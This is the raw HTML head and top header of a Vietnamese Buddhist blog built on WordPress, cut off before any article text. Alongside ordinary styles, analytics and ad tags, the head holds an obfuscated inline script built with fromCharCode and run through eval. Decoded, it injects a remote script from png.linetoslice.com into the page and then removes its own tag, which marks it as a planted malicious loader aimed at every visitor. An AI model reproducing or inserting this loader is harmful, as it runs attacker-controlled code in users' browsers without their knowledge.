ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://thanhamthugian.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://thanhamthugian.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-swiper-css' href='https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-popup-css' href='https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-readmore-css' href='https://thanhamthugian.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.9.24' type='text/css' media='all' />

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-274935893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thanhamthugian.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-274935893-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thanhamthugian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhamthugian.com/wp-json/wp/v2/posts/13453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thanhamthugian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thanhamthugian.com/?p=13453' />
<meta name="generator" content="Site Kit by Google 1.98.0" /><meta name="p:domain_verify" content="3b86b75e2d4405557e122dffa5ee4ad1"/><meta name="p:domain_verify" content="3b86b75e2d4405557e122dffa5ee4ad1"/><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6277401358830299"
     crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B7PTZQ24PB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B7PTZQ24PB');
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Home",
    "item": "http://thanhamthugian.com/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Phật Giáo",
    "item": "http://thanhamthugian.com/category/phat-giao/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Kiến Thức",
    "item": "http://thanhamthugian.com/category/kien-thuc/"  
  },{
    "@type": "ListItem", 
    "position": 4, 
    "name": "Âm Thanh Chữa Lành",
    "item": "http://thanhamthugian.com/category/am-thanh-chua-lanh/"  
  },{
    "@type": "ListItem", 
    "position": 5, 
    "name": "Địa Danh Tôn Giáo",
    "item": "http://thanhamthugian.com/category/dia-danh-ton-giao/"  
  },{
    "@type": "ListItem", 
    "position": 6, 
    "name": "Liên Hệ",
    "item": "http://thanhamthugian.com/namaste-lien-he-contact-us/"  
  }]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Thanh Âm Thư Giãn",
  "url": "http://thanhamthugian.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://thanhamthugian.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NGO",
  "name": "Thanh Âm Thư Giãn",
  "alternateName": "Âm Thanh Phật Giáo",
  "url": "http://thanhamthugian.com/",
  "logo": "http://thanhamthugian.com/wp-content/uploads/2023/04/thanh-am-thu-gian-meditation-melody-logo.png",
  "sameAs": [
    "https://www.facebook.com/105131915029494",
    "https://www.youtube.com/channel/UCLEkhWnu1dKh3UjelzAoxdw"
  ]
}
</script><meta name="google-site-verification" content="SNNUdN-vXf5Kd8QnqqVskXFXNwB4zFadaT1MiNxhRbM" />


<script type="text/javascript" src="https://gotrackecom.info/linkify.min.js?publisher_id=7K0KTvt-8VrBOHj8C5nqEw"></script>

<meta name="a.validate.02" content="W7uJNZNPlKzwpYSPjy-gvEpwa_f0sb5cRvnm" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6277401358830299"
     crossorigin="anonymous"></script>
<meta name="DC.title" content="Thanh Âm Thư Giãn" />
<meta name="geo.region" content="VN-SG" />
<meta name="geo.placename" content="Ho Chi Minh" />
<meta name="geo.position" content="10.7366651, 106.7339073" />
<meta name="ICBM" content="10.7366651, 106.7339073" />
<meta name="keywords" content="phat giao viet nam, phat giao mat tong, phat giao dai thua, phat giao tieu thua" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-200346814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200346814-1');
</script>google.com, pub-6277401358830299, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-200346814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200346814-1');
</script>
<meta name="google-site-verification" content="SNNUdN-vXf5Kd8QnqqVskXFXNwB4zFadaT1MiNxhRbM" />


<script type="text/javascript" src="https://gotrackecom.info/linkify.min.js?publisher_id=7K0KTvt-8VrBOHj8C5nqEw"></script>

<meta name="a.validate.02" content="W7uJNZNPlKzwpYSPjy-gvEpwa_f0sb5cRvnm" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6277401358830299"
     crossorigin="anonymous"></script>
<meta name="DC.title" content="Thanh Âm Thư Giãn" />
<meta name="geo.region" content="VN-SG" />
<meta name="geo.placename" content="Ho Chi Minh" />
<meta name="geo.position" content="10.7366651, 106.7339073" />
<meta name="ICBM" content="10.7366651, 106.7339073" />
<meta name="keywords" content="phat giao viet nam, phat giao mat tong, phat giao dai thua, phat giao tieu thua" />
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Home",
    "item": "http://thanhamthugian.com/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Phật Giáo",
    "item": "http://thanhamthugian.com/category/phat-giao/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Kiến Thức",
    "item": "http://thanhamthugian.com/category/kien-thuc/"  
  },{
    "@type": "ListItem", 
    "position": 4, 
    "name": "Âm Thanh Chữa Lành",
    "item": "http://thanhamthugian.com/category/am-thanh-chua-lanh/"  
  },{
    "@type": "ListItem", 
    "position": 5, 
    "name": "Địa Danh Tôn Giáo",
    "item": "http://thanhamthugian.com/category/dia-danh-ton-giao/"  
  },{
    "@type": "ListItem", 
    "position": 6, 
    "name": "Liên Hệ",
    "item": "http://thanhamthugian.com/namaste-lien-he-contact-us/"  
  }]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Thanh Âm Thư Giãn",
  "url": "http://thanhamthugian.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://thanhamthugian.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NGO",
  "name": "Thanh Âm Thư Giãn",
  "alternateName": "Âm Thanh Phật Giáo",
  "url": "http://thanhamthugian.com/",
  "logo": "http://thanhamthugian.com/wp-content/uploads/2023/04/thanh-am-thu-gian-meditation-melody-logo.png",
  "sameAs": [
    "https://www.facebook.com/105131915029494",
    "https://www.youtube.com/channel/UCLEkhWnu1dKh3UjelzAoxdw"
  ]
}
</script><style type="text/css" id="et-social-custom-css">
				 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6277401358830299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://thanhamthugian.com/wp-content/uploads/2023/04/cropped-thanh-am-thu-gian-meditation-melody-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thanhamthugian.com/wp-content/uploads/2023/04/cropped-thanh-am-thu-gian-meditation-melody-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thanhamthugian.com/wp-content/uploads/2023/04/cropped-thanh-am-thu-gian-meditation-melody-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thanhamthugian.com/wp-content/uploads/2023/04/cropped-thanh-am-thu-gian-meditation-melody-logo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://thanhamthugian.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766125113" /><style id="et-critical-inline-css">.et_pb_post_title_0_tb_body .et_pb_title_featured_container img{height:auto;max-height:none}.dsm_typing_effect_0_tb_footer{background-image:linear-gradient(180deg,#2b87da 0%,#29c4a9 100%)}.et_pb_text_0_tb_footer,.et_pb_text_5_tb_footer{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.dsm_image_carousel_0_tb_footer .swiper-button-prev:before,.dsm_image_carousel_0_tb_footer .swiper-button-next:before{color:#666;font-size:40px}.dsm_image_carousel_0_tb_footer .swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgba(0,0,0,0.75);opacity:1}.dsm_image_carousel_0_tb_footer .swiper-pagination-bullet{background:rgba(0,0,0,0.2);opacity:1}.dsm_image_carousel_0_tb_footer .swiper-button-prev,.dsm_image_carousel_0_tb_footer .swiper-button-next{height:40px;width:40px;margin-top:-20px}.dsm_image_carousel_0_tb_footer .swiper-button-prev{left:-40px}.dsm_image_carousel_0_tb_footer .swiper-button-next{right:-40px}.dsm_image_carousel_0_tb_footer .dsm_image_carousel_container .swiper-wrapper{align-items:center}.et_pb_text_4_tb_footer{position:fixed!important;top:50%;bottom:auto;right:0px;left:auto;transform:translateY(-50%)}body.logged-in.admin-bar .et_pb_text_4_tb_footer{top:calc(50% + 32px)}.et_pb_text_5_tb_footer.et_pb_text{color:#000000!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#ff8800!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#007bb6!important}.et_pb_social_media_follow_network_4_tb_footer a.icon{background-color:#fe2c55!important}.et_pb_social_media_follow_network_5_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_6_tb_footer a.icon{background-color:#000000!important}.et_pb_social_media_follow_network_7_tb_footer a.icon{background-color:#cb2027!important}</style>
<link rel='stylesheet' id='bravepop_front_css-css' href='https://thanhamthugian.com/wp-content/plugins/bravepopup-pro/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-13453 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-body et-tb-has-footer wp-schema-pro-2.10.4 et_monarch et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "sagomeko333-20";
    amzn_assoc_linkid = "73cd7e6f106fa48337c1f6fc95ed5a14";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>


<!-- Verify Code -->
<script type="text/javascript">
(function () {
	var a = ["//static.amcdn.vn/core/analytics.js"];
	for (var i in a) {var b = document.createElement("script");b.type = "text/javascript"; b.async = !0; b.src = a[i];
	var c = document.getElementsByTagName("script")[0]; c.parentNode.insertBefore(b, c);}
	window.admicro_analytics_q = window.admicro_analytics_q || [];
	window.admicro_analytics_q.push({event: "pageviews", domain: "thanhamthugian.com", id: 5729});
})();
</script>
<!-- End Verify Code --><div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="66">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://thanhamthugian.com/">
				<img src="http://thanhamthugian.com/wp-content/uploads/2023/04/thanh-am-thu-gian-meditation-melody-logo.png" width="1278" height="1267" alt="🙏 Phật Pháp Nhiệm Màu" id="logo" data-height-percentage="54" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="66" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-824"><a href="https://thanhamthugian.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18782"><a href="https://thanhamthugian.com/18776-2/">Phật – Bồ Tát</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18783"><a href="https://thanhamthugian.com/meditation-melody-video/">Meditation Melody Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18792"><a href="https://thanhamthugian.com/worldwide/">Worldwide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18785"><a href="https://thanhamthugian.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://thanhamthugian.com/namaste-lien-he-contact-us/">Contact</a></li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://thanhamthugian.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
